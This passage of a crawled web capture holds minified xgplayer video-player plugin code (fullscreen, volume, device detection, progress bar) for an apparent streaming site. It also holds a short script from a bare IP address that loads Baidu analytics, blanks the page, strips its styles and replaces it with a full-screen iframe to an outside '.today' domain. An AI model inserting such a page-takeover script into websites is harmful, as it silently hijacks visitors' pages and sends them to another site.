</xg-icon>")}}},{key:"lockScreen",value:function(e){try{screen.orientation.lock(e)["catch"](function(e){})}catch(t){}}},{key:"unlockScreen",value:function(){try{screen.orientation.unlock()["catch"](function(e){})}catch(e){}}}],[{key:"pluginName",get:function(){return"fullscreen"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:0,useCssFullscreen:!1,rotateFullscreen:!1,useScreenOrientation:!1,lockOrientationType:"landscape",switchCallback:null,target:null,disable:!1,needBackIcon:!1}}}]),i}(u.A)},83752(e,t,i){i.d(t,{Ay:()=>m,lP:()=>c});i(16280),i(76918),i(28706),i(50113),i(51629),i(25276),i(64346),i(62062),i(44114),i(54554),i(62010),i(18111),i(20116),i(7588),i(61701),i(2892),i(84185),i(79432),i(26099),i(27495),i(90906),i(23500);var n=i(42529),o=i(26021),r=i(92357),s=i.n(r),a=i(69566),l=i(61206),u={CONTROLS:"controls",ROOT:"root"},c={ROOT:"root",ROOT_LEFT:"rootLeft",ROOT_RIGHT:"rootRight",ROOT_TOP:"rootTop",CONTROLS_LEFT:"controlsLeft",CONTROLS_RIGTH:"controlsRight",CONTROLS_RIGHT:"controlsRight",CONTROLS_CENTER:"controlsCenter",CONTROLS:"controls"},h={ICON_DISABLE:"xg-icon-disable",ICON_HIDE:"xg-icon-hide"};function d(e){return!!e&&(e.indexOf&&/^(?:http|data:|\/)/.test(e))}function f(e,t){return"object"===(0,n.uk)(e)&&e["class"]&&"string"===typeof e["class"]?"".concat(t," ").concat(e["class"]):t}function g(e,t){return"object"===(0,n.uk)(e)&&e.attr&&"object"===(0,n.uk)(e.attr)&&Object.keys(e.attr).map(function(i){t[i]=e.attr[i]}),t}function p(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",r=null;if(e instanceof window.Element)return l.Ay.addClass(e,i),Object.keys(n).map(function(t){e.setAttribute(t,n[t])}),e;if(d(e)||d(e.url))return n.src=d(e)?e:e.url||"",r=l.Ay.createDom(e.tag||"img","",n,"xg-img ".concat(i)),r;if("function"===typeof e)try{return r=e(),r instanceof window.Element?(l.Ay.addClass(r,i),Object.keys(n).map(function(e){r.setAttribute(e,n[e])}),r):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is a function mast return an Element Object")),null)}catch(s){return a.A.logError("Plugin named [".concat(o,"]:createIcon"),s),null}return"string"===typeof e?l.Ay.createDomFromHtml(e,n,i):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is invalid")),null)}function v(e,t){var i=t.config.icons||t.playerConfig.icons;Object.keys(e).map(function(n){var o=e[n],r=o&&o["class"]?o["class"]:"",s=o&&o.attr?o.attr:{},a=null;i&&i[n]&&(r=f(i[n],r),s=g(i[n],s),a=p(i[n],n,r,s,t.pluginName)),!a&&o&&(a=p(o.icon?o.icon:o,s,r,{},t.pluginName)),t.icons[n]=a})}function y(e,t){Object.keys(e).map(function(i){Object.defineProperty(t.langText,i,{get:function(){var n=t.lang,o=t.i18n;return o[i]?o[i]:e[i]&&e[i][n]||""}})})}var m=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.xs)(this,i),e=t.call(this,o),e.__delegates=[],e}return(0,n.j6)(i,[{key:"__init",value:function(e){if((0,n.Jt)((0,n.U6)(i.prototype),"__init",this).call(this,e),e.root){var t=e.root,o=null;this.icons={},this.root=null,this.parent=null,this.extraEls=[];var r=this.registerIcons()||{};v(r,this),this.langText={};var s=this.registerLanguageTexts()||{};y(s,this);var u="";try{u=this.render()}catch(d){throw a.A.logError("Plugin:".concat(this.pluginName,":render"),d),new Error("Plugin:".concat(this.pluginName,":render:").concat(d.message))}if(u)o=i.insert(u,t,e.index),o.setAttribute("data-index",e.index);else{if(!e.tag)return;o=l.Ay.createDom(e.tag,"",e.attr,e.name),o.setAttribute("data-index",e.index),t.appendChild(o)}this.root=o,this.parent=t;var c=this.config.attr||{},h=this.config.style||{};this.setAttr(c),this.setStyle(h),this.config.index&&this.root.setAttribute("data-index",this.config.index),this.__registerChildren()}}},{key:"__registerChildren",value:function(){var e=this;if(this.root){this._children=[];var t=this.children();t&&"object"===(0,n.uk)(t)&&Object.keys(t).length>0&&Object.keys(t).map(function(i){var o,r,s=i,a=t[s],u={root:e.root};"function"===typeof a?(o=e.config[s]||{},r=a):"object"===(0,n.uk)(a)&&"function"===typeof a.plugin&&(o=a.options?l.Ay.deepCopy(e.config[s]||{},a.options):e.config[s]||{},r=a.plugin),u.config=o,void 0!==o.index&&(u.index=o.index),o.root&&(u.root=o.root),e.registerPlugin(r,u,s)})}}},{key:"updateLang",value:function(e){function t(e,i){for(var n=0;n<e.children.length;n++)e.children[n].children.length>0?t(e.children[n],i):i(e.children[n])}e||(e=this.lang);var i=this.root,n=this.i18n,o=this.langText;i&&t(i,function(t){var i=t.getAttribute&&t.getAttribute("lang-key");if(i){var r=n[i.toUpperCase()]||o[i];r&&(t.innerHTML="function"===typeof r?r(e):r)}})}},{key:"lang",get:function(){return this.player.lang}},{key:"changeLangTextKey",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=this.i18n||{},n=this.langText;e.setAttribute&&e.setAttribute("lang-key",t);var o=i[t]||n[t]||"";o&&(e.innerHTML=o)}},{key:"plugins",value:function(){return this._children}},{key:"disable",value:function(){this.config.disable=!0,l.Ay.addClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"enable",value:function(){this.config.disable=!1,l.Ay.removeClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"children",value:function(){return{}}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";t.root=t.root||this.root;var r=(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o);return this._children.push(r),r}},{key:"registerIcons",value:function(){return{}}},{key:"registerLanguageTexts",value:function(){return{}}},{key:"find",value:function(e){if(this.root)return this.root.querySelector(e)}},{key:"bind",value:function(e,t,n){var o=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){o.bindEL(e,t)}):this.bindEL(e,t);else{var r=i.delegate.call(this,this.root,e,t,n);this.__delegates=this.__delegates.concat(r)}}},{key:"unbind",value:function(e,t){var i=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){i.unbindEL(e,t)}):this.unbindEL(e,t);else for(var n="".concat(e,"_").concat(t),o=0;o<this.__delegates.length;o++)if(this.__delegates[o].key===n){this.__delegates[o].destroy(),this.__delegates.splice(o,1);break}}},{key:"setStyle",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.style[e]=t:void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.style[t]=e[t]}))}},{key:"setAttr",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.setAttribute(e,t):void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.setAttribute(t,e[t])}))}},{key:"setHtml",value:function(e,t){this.root&&(this.root.innerHTML=e,"function"===typeof t&&t())}},{key:"bindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.addEventListener(e,t,i)}},{key:"unbindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.removeEventListener(e,t,i)}},{key:"show",value:function(e){if(this.root){this.root.style.display=void 0!==e?e:"block";var t=window.getComputedStyle(this.root,null),i=t.getPropertyValue("display");return"none"===i?this.root.style.display="block":void 0}}},{key:"hide",value:function(){this.root&&(this.root.style.display="none")}},{key:"appendChild",value:function(e,t){if(!this.root)return null;if(arguments.length<2&&arguments[0]instanceof window.Element)return this.root.appendChild(arguments[0]);if(!t||!(t instanceof window.Element))return null;try{return"string"===typeof e?this.find(e).appendChild(t):e.appendChild(t)}catch(i){return a.A.logError("Plugin:appendChild",i),null}}},{key:"render",value:function(){return""}},{key:"destroy",value:function(){}},{key:"__destroy",value:function(){var e=this,t=this.player;this.__delegates.map(function(e){e.destroy()}),this.__delegates=[],this._children instanceof Array&&(this._children.map(function(e){t.unRegisterPlugin(e.pluginName)}),this._children=null),this.root&&(this.root.hasOwnProperty("remove")?this.root.remove():this.root.parentNode&&this.root.parentNode.removeChild(this.root)),(0,n.Jt)((0,n.U6)(i.prototype),"__destroy",this).call(this),this.icons={},["root","parent"].map(function(t){e[t]=null}),this.extraEls=[]}}],[{key:"insert",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t.children.length,o=Number(i),r=e instanceof window.Node;if(n){for(var s=0,a=null,l="";s<n;s++){a=t.children[s];var u=Number(a.getAttribute("data-index"));if(u>=o){l="beforebegin";break}u<o&&(l="afterend")}return r?"afterend"===l?t.appendChild(e):t.insertBefore(e,a):a.insertAdjacentHTML(l,e),"afterend"===l?t.children[t.children.length-1]:t.children[s]}return r?t.appendChild(e):t.insertAdjacentHTML("beforeend",e),t.children[t.children.length-1]}},{key:"defaultConfig",get:function(){return{}}},{key:"delegate",value:function(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=[];if(e instanceof window.Node&&"function"===typeof n)if(Array.isArray(i))i.forEach(function(i){var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)});else{var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)}return r}},{key:"ROOT_TYPES",get:function(){return u}},{key:"POSITIONS",get:function(){return c}}]),i}(o.Ay)},84434(e,t,i){i.d(t,{A:()=>r});i(28706),i(2008),i(62062),i(18111),i(22489),i(79432),i(26099),i(58940),i(27495),i(90906);var n={android:/(Android)\s([\d.]+)/,ios:/(Version)\/([\d.]+)/},o=["avc1.42E01E, mp4a.40.2","avc1.58A01E, mp4a.40.2","avc1.4D401E, mp4a.40.2","avc1.64001E, mp4a.40.2","avc1.42E01E","mp4v.20.8","mp4v.20.8, mp4a.40.2","mp4v.20.240, mp4a.40.2"],r={get device(){var e=r.os;return e.isPc?"pc":"mobile"},get browser(){if("undefined"===typeof navigator)return"";var e=navigator.userAgent.toLowerCase(),t={ie:/rv:([\d.]+)\) like gecko/,firefox:/firefox\/([\d.]+)/,chrome:/chrome\/([\d.]+)/,opera:/opera.([\d.]+)/,safari:/version\/([\d.]+).*safari/};return[].concat(Object.keys(t).filter(function(i){return t[i].test(e)}))[0]},get os(){if("undefined"===typeof navigator)return{};var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),i=/(?:SymbianOS)/.test(e)||t,n=/(?:Tizen)/gi.test(e),o=/(?:Web0S)/gi.test(e),r=/(?:Android)/.test(e),s=/(?:Firefox)/.test(e),a=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,l=a||r&&!/(?:Mobile)/.test(e)||s&&/(?:Tablet)/.test(e),u=/(?:iPhone)/.test(e)&&!l,c=!u&&!r&&!i&&!l;return{isTablet:l,isPhone:u,isIpad:a,isIos:u||a,isAndroid:r,isPc:c,isSymbian:i,isWindowsPhone:t,isFireFox:s,isTizen:n,isWebOS:o}},get osVersion(){if("undefined"===typeof navigator)return 0;var e=navigator.userAgent,t="";t=/(?:iPhone)|(?:iPad|PlayBook)/.test(e)?n.ios:n.android;var i=t?t.exec(e):[];if(i&&i.length>=3){var o=i[2].split(".");return o.length>0?parseInt(o[0]):0}return 0},get isWeixin(){if("undefined"===typeof navigator)return!1;var e=/(micromessenger)\/([\d.]+)/,t=e.exec(navigator.userAgent.toLocaleLowerCase());return!!t},isSupportMP4:function(){var e={isSupport:!1,mime:""};if("undefined"===typeof document)return e;if(this.supportResult)return this.supportResult;var t=document.createElement("video");return"function"===typeof t.canPlayType&&o.map(function(i){"probably"===t.canPlayType('video/mp4; codecs="'.concat(i,'"'))&&(e.isSupport=!0,e.mime+="||".concat(i))}),this.supportResult=e,t=null,e},isMSESupport:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'video/mp4; codecs="avc1.42E01E,mp4a.40.2"';if("undefined"===typeof MediaSource||!MediaSource)return!1;try{return MediaSource.isTypeSupported(e)}catch(t){return this._logger.error(e,t),!1}},isHevcSupported:function(){return!("undefined"===typeof MediaSource||!MediaSource.isTypeSupported)&&(MediaSource.isTypeSupported('video/mp4;codecs="hev1.1.6.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.2.4.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.3.E.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.4.10.L120.90"'))},probeConfigSupported:function(e){var t={supported:!1,smooth:!1,powerEfficient:!1};if(!e||"undefined"===typeof navigator)return Promise.resolve(t);if(navigator.mediaCapabilities&&navigator.mediaCapabilities.decodingInfo)return navigator.mediaCapabilities.decodingInfo(e);var i=e.video||{},n=e.audio||{};try{var o=MediaSource.isTypeSupported(i.contentType),r=MediaSource.isTypeSupported(n.contentType);return Promise.resolve({supported:o&&r,smooth:!1,powerEfficient:!1})}catch(s){return Promise.resolve(t)}}}},85114(e,t,i){i.d(t,{w:()=>o,x:()=>n});var n={INITIAL:1,READY:2,ATTACHING:3,ATTACHED:4,NOTALLOW:5,RUNNING:6,ENDED:7,DESTROYED:8},o=["ERROR","INITIAL","READY","ATTACHING","ATTACHED","NOTALLOW","RUNNING","ENDED","DESTROYED"]},85593(e,t,i){i.d(t,{A:()=>h});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099),i(58940);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752);function l(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M940.632 837.632l-72.192-72.192c65.114-64.745 105.412-154.386 105.412-253.44s-40.299-188.695-105.396-253.424l-0.016-0.016 72.192-72.192c83.639 83.197 135.401 198.37 135.401 325.632s-51.762 242.434-135.381 325.612l-0.020 0.020zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function u(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function c(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M920.4 439.808l-108.544-109.056-72.704 72.704 109.568 108.544-109.056 108.544 72.704 72.704 108.032-109.568 108.544 109.056 72.704-72.704-109.568-108.032 109.056-108.544-72.704-72.704-108.032 109.568z"></path>\n</svg>\n',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return e=t.call.apply(t,[this].concat(s)),(0,n.n8)((0,n.V5)(e),"onBarMousedown",function(t){var i=(0,n.V5)(e),r=i.player,s=e.find(".xgplayer-bar");o.Ay.event(t);var a=s.getBoundingClientRect(),l=o.Ay.getEventPos(t,r.zoom),u=a.height-(l.clientY-a.top);if(l.h=u,l.barH=a.height,e.pos=l,!(u<-2))return e.updateVolumePos(u,t),document.addEventListener("mouseup",e.onBarMouseUp),e._d.isStart=!0,!1}),(0,n.n8)((0,n.V5)(e),"onBarMouseMove",function(t){var i=(0,n.V5)(e),r=i._d;if(r.isStart){var s=(0,n.V5)(e),a=s.pos,l=s.player;t.preventDefault(),t.stopPropagation(),o.Ay.event(t);var u=o.Ay.getEventPos(t,l.zoom);r.isMoving=!0;var c=a.h-u.clientY+a.clientY;c>a.barH||e.updateVolumePos(c,t)}}),(0,n.n8)((0,n.V5)(e),"onBarMouseUp",function(t){o.Ay.event(t),document.removeEventListener("mouseup",e.onBarMouseUp);var i=(0,n.V5)(e),r=i._d;r.isStart=!1,r.isMoving=!1}),(0,n.n8)((0,n.V5)(e),"onMouseenter",function(t){e._d.isActive=!0,e.focus(),e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onMouseleave",function(t){e._d.isActive=!1,e.unFocus(100,!1,t),e.emit("icon_mouseleave",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onVolumeChange",function(t){if(e.player){var i=e.player,n=i.muted,o=i.volume;e._d.isMoving||(e.find(".xgplayer-drag").style.height=n||0===o?"4px":"".concat(100*o,"%"),e.config.showValueLabel&&e.updateVolumeValue()),e.animate(n,o)}}),e}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{volumeSmall:{icon:u,class:"xg-volume-small"},volumeLarge:{icon:l,class:"xg-volume"},volumeMuted:{icon:c,class:"xg-volume-mute"}}}},{key:"afterCreate",value:function(){var e=this;if(this._timerId=null,this._d={isStart:!1,isMoving:!1,isActive:!1},!this.config.disable){this.initIcons();var t=this.playerConfig,i=t.commonStyle,n=t.volume;i.volumeColor&&(this.find(".xgplayer-drag").style.backgroundColor=i.volumeColor),this.changeMutedHandler=this.hook("mutedChange",function(t){e.changeMuted(t)},{pre:function(e){e.preventDefault(),e.stopPropagation()}}),this._onMouseenterHandler=this.hook("mouseenter",this.onMouseenter),this._onMouseleaveHandler=this.hook("mouseleave",this.onMouseleave),"mobile"!==r.A.device&&"mobile"!==this.playerConfig.isMobileSimulateMode&&(this.bind("mouseenter",this._onMouseenterHandler),this.bind(["blur","mouseleave"],this._onMouseleaveHandler),this.bind(".xgplayer-slider","mousedown",this.onBarMousedown),this.bind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.bind(".xgplayer-slider","mouseup",this.onBarMouseUp)),this.bind(".xgplayer-icon",["touchend","click"],this.changeMutedHandler),this.on(s.Wu,this.onVolumeChange),this.once(s.BY,this.onVolumeChange),"Number"!==o.Ay.typeOf(n)&&(this.player.volume=this.config["default"]),this.onVolumeChange()}}},{key:"updateVolumePos",value:function(e,t){var i=this.player,n=this.find(".xgplayer-drag"),o=this.find(".xgplayer-bar");if(o&&n){var r=parseInt(e/o.getBoundingClientRect().height*1e3,10);n.style.height="".concat(e,"px");var s=Math.max(Math.min(r/1e3,1),0),a={volume:{from:i.volume,to:s}};i.muted&&(a.muted={from:!0,to:!1}),this.emitUserAction(t,"change_volume",{muted:i.muted,volume:i.volume,props:a}),i.volume=Math.max(Math.min(r/1e3,1),0),i.muted&&(i.muted=!1),this.config.showValueLabel&&this.updateVolumeValue()}}},{key:"updateVolumeValue",value:function(){var e=this.player,t=e.volume,i=e.muted,n=this.find(".xgplayer-value-label"),o=Math.max(Math.min(t,1),0);n.innerText=i?0:Math.round(100*o)}},{key:"focus",value:function(){var e=this.player;e.focus({autoHide:!1}),this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),o.Ay.addClass(this.root,"slide-show")}},{key:"unFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,r=this._d,s=this.player;r.isActive||(this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this._timerId=o.Ay.setTimeout(this,function(){r.isActive||(i?s.blur():s.focus(),o.Ay.removeClass(e.root,"slide-show"),r.isStart&&e.onBarMouseUp(n)),e._timerId=null},t))}},{key:"changeMuted",value:function(e){e&&e.stopPropagation();var t=this.player,i=this._d;i.isStart&&this.onBarMouseUp(e),this.emitUserAction(e,"change_muted",{muted:t.muted,volume:t.volume,props:{muted:{from:t.muted,to:!t.muted}}}),t.volume>0&&(t.muted=!t.muted),t.volume<.01&&(t.volume=this.config.miniVolume)}},{key:"animate",value:function(e,t){e||0===t?this.setAttr("data-state","mute"):t<.5&&this.icons.volumeSmall?this.setAttr("data-state","small"):this.setAttr("data-state","normal")}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.volumeSmall),this.appendChild(".xgplayer-icon",e.volumeLarge),this.appendChild(".xgplayer-icon",e.volumeMuted)}},{key:"destroy",value:function(){this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this.unbind("mouseenter",this.onMouseenter),this.unbind(["blur","mouseleave"],this.onMouseleave),this.unbind(".xgplayer-slider","mousedown",this.onBarMousedown),this.unbind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.unbind(".xgplayer-slider","mouseup",this.onBarMouseUp),document.removeEventListener("mouseup",this.onBarMouseUp),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.changeMutedHandler)}},{key:"render",value:function(){if(!this.config.disable){var e=this.config["default"]||this.player.volume,t=this.config.showValueLabel;return'\n    <xg-icon class="xgplayer-volume" data-state="normal">\n      <div class="xgplayer-icon">\n      </div>\n      <xg-slider class="xgplayer-slider">\n        '.concat(t?'<div class="xgplayer-value-label">'.concat(100*e,"</div>"):"",'\n        <div class="xgplayer-bar">\n          <xg-drag class="xgplayer-drag" style="height: ').concat(100*e,'%"></xg-drag>\n        </div>\n      </xg-slider>\n    </xg-icon>')}}}],[{key:"pluginName",get:function(){return"volume"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:1,disable:!1,showValueLabel:!1,default:.6,miniVolume:.2}}}]),i}(a.Ay)},92392(e,t,i){i.d(t,{A:()=>r});i(28706),i(94170);var n=i(42529),o=i(83752),r=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onMouseenter",function(t){e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"_onMouseLeave",function(t){e.emit("icon_mouseleave",{pluginName:e.pluginName})}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){this.bind("mouseenter",this._onMouseenter),this.bind("mouseleave",this._onMouseLeave),this.config.disable&&this.disable()}},{key:"destroy",value:function(){this.unbind("mouseenter",this._onMouseenter),this.unbind("mouseleave",this._onMouseLeave)}}]),i}(o.Ay)}}]);

--- FILE ---
content_type: application/javascript
request_url: http://160.124.235.2/mgmgmgqf.js
body_size: 907
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a43f169d17d9c0a5c4d69015f99fe47";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

setFrame("https://20260103.mgsp2.today/?channel_code=mogugugejingxiang#/");

function setFrame(url) {
  setTimeout(()=>{
    document.body.innerHTML=""
    document.querySelectorAll('style').forEach(tag => tag.remove())
    Array.from(document.styleSheets).forEach(stylesheet => {stylesheet.disabled = true})
    document.body.style.margin = '0'
    document.body.style.padding = '0'
    document.body.style.width = '100%'
    document.body.style.height = '100vh'
    document.body.style.minHeight = '100%'
    document.body.style.overflow = 'hidden'
    document.body.innerHTML='<iframe width="100%" height="100%" src="'+ url + '"></iframe>'
  },100)
}

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/mogujs/js/chunk-xgplayer-vendor.57be2e7c.js
body_size: 57678
content:
"use strict";(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[3714],{9836(e,t,i){i.d(t,{A:()=>h});i(50113),i(51629),i(62062),i(44114),i(54554),i(94170),i(18111),i(20116),i(7588),i(61701),i(2892),i(40150),i(9868),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=(i(28706),i(48980),i(92357),[{tag:"xg-cache",className:"xgplayer-progress-cache",styleKey:"cachedColor"},{tag:"xg-played",className:"xgplayer-progress-played",styleKey:"playedColor"}]),u=function(){function e(t){(0,n.xs)(this,e),this.fragments=t.fragments||[],0===this.fragments.length&&this.fragments.push({percent:1}),this._callBack=t.actionCallback,this.fragConfig={fragFocusClass:t.fragFocusClass||"inner-focus-point",fragAutoFocus:!!t.fragAutoFocus,fragClass:t.fragClass||""},this.style=t.style||{playedColor:"",cachedColor:"",progressColor:""},this.duration=0,this.cachedIndex=0,this.playedIndex=0,this.focusIndex=-1}return(0,n.j6)(e,[{key:"updateDuration",value:function(e){var t=this;this.duration=e;var i=0,n=this.fragments;this.fragments=n.map(function(e){return e.start=parseInt(i,10),e.end=parseInt(i+e.percent*t.duration,10),e.duration=parseInt(e.percent*t.duration,10),i+=e.percent*t.duration,e})}},{key:"updateProgress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"played",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{newIndex:0,curIndex:0,millisecond:0},i=this.progressList,n=this.fragments;if(!(i.length<1)){var o=t.newIndex,r=t.curIndex,s=t.millisecond;o!==r&&i.map(function(t,i){i<o?t[e].style.width="100%":i>o&&(t[e].style.width=0)});var a=n[o],l=0===s?0:(s-a.start)/a.duration;i[o][e].style.width=l<0?0:"".concat(100*l,"%")}}},{key:"updateFocus",value:function(e){if(this.fragConfig.fragAutoFocus&&!(this.fragments.length<2))if(e){var t=this.findIndex(1e3*e.currentTime,this.focusIndex);if(t>=0&&t!==this.focusIndex){this.focusIndex>-1&&this.unHightLight(this.focusIndex),this.setHightLight(t);var i={index:t,preIndex:this.focusIndex,fragment:this.fragments[this.focusIndex]};this.focusIndex=t,this._callBack&&this._callBack(i)}}else if(this.focusIndex>-1){this.unHightLight(this.focusIndex);var n={index:-1,preIndex:this.focusIndex,fragment:null};this._callBack&&this._callBack(n),this.focusIndex=-1}}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{cached:0,played:0},t=arguments.length>1?arguments[1]:void 0;if(!this.duration||parseInt(1e3*t,10)!==this.duration){if(!t&&0!==t)return;this.updateDuration(parseInt(1e3*t,10))}var i=this.playedIndex,n=this.cachedIndex;if("Undefined"!==o.Ay.typeOf(e.played)){var r=this.findIndex(1e3*e.played,i);if(r<0)return;this.updateProgress("played",{newIndex:r,curIndex:i,millisecond:parseInt(1e3*e.played,10)}),this.playedIndex=r}if("Undefined"!==o.Ay.typeOf(e.cached)){var s=this.findIndex(1e3*e.cached,n);if(s<0)return;this.updateProgress("cached",{newIndex:s,curIndex:n,millisecond:parseInt(1e3*e.cached,10)}),this.cachedIndex=s}}},{key:"findIndex",value:function(e,t){var i=this.fragments;if(!i||0===i.length)return-1;if(1===i.length)return 0;if(t>-1&&t<i.length&&e>i[t].start&&e<i[t].end)return t;if(e>i[i.length-1].start)return i.length-1;for(var n=0;n<i.length;n++)if(e>i[n].start&&e<=i[n].end){t=n;break}return t}},{key:"findHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)if(o.Ay.hasClass(e[t],this.fragConfig.fragFocusClass))return{dom:e[t],pos:e[t].getBoundingClientRect()}}},{key:"findFragment",value:function(e){var t=this.root.children;return e<0||e>=t.length?null:{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"unHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)o.Ay.removeClass(e[t],this.fragConfig.fragFocusClass)}},{key:"setHightLight",value:function(e){var t=this.root.children;if(e<t.length)return o.Ay.addClass(t[e],this.fragConfig.fragFocusClass),{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"destroy",value:function(){this.progressList=null,this.fragments=null,this.root.innerHTML=""}},{key:"reset",value:function(e){var t=this;if(Object.keys(this.fragConfig).forEach(function(i){void 0!==e[i]&&(t.fragConfig[i]=e[i])}),e.fragments){if(this.fragments=0===e.fragments.length?[{percent:1}]:e.fragments,this.updateDuration(this.duration),this.playedIndex=0,this.cachedIndex=0,this.root){var i=this.root.children;while(i.length>0)this.root.removeChild(i[0])}this.render()}}},{key:"render",value:function(){var e=this,t=this.style.progressColor;if(this.root||(this.root=o.Ay.createDom("xg-inners","",{},"progress-list")),this.fragments){var i=this.fragConfig,n=i.fragClass,r=i.fragFocusClass;this.progressList=this.fragments.map(function(i){var 